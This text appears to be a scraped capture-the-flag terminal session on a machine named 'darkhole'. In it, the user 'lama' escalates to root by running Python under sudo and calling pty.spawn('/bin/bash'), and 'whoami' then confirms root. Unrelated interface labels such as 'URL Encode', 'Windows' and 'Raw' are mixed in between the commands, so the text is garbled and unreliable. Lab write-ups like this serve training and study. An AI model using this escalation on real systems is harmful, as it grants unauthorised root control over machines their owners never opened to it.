 $ sudo python3
sudo python3
Python #1
Python 3.8.10 (default, Jun  2 2021, 10:49:15)
Python #2
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
Python3 #1
Shell
sh
import pty
>>> pty.spawn("/bin/bash")
Python3 #2
Encoding
URL Encode
pty.spawn("/bin/bash")
root@darkhole:/home/lama# whoami
Python3
Windows
Raw
whoami
root
root@darkhole:/home/lama#